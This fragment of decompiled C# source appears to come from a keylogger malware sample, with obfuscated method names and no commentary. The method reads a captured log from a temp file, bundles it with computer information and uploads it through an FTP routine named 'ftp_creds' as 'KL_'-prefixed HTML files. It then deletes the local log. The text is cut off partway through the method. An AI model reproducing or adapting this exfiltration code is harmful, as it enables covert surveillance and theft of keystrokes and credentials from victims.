 // Token: 0x06000006 RID: 6 RVA: 0x00003240 File Offset: 0x00001440
public static void i7seRz9voYf(string cREkaWYIJJ2)
{
string path = Path.GetTempPath() + "/log.tmp";
try
{
if (File.Exists(path))
{
uAEOSB.ftp_creds(string.Concat(new string[]
{
"KL_",
u1c.ThisComputerName.Replace("/", "-"),
"_",
DateTime.Now.ToString("yyyy_MM_dd_HH_mm_ss"),
".html"
}), "<html>" + LTM73v56o.get_computer_info() + File.ReadAllText(path) + "</html>");
File.Delete(path);
}
uAEOSB.ftp_creds(string.Concat(new string[]
{
"KL_",
u1c.ThisComputerName.Replace("/", "-"),
"_",
DateTime.Now.ToString("yyyy_MM_dd_HH_mm_ss"),
".html"
}), "<html>" + LTM73v56o.get_computer_info() + cREkaWYIJJ2 + "</html>");
}
catch
{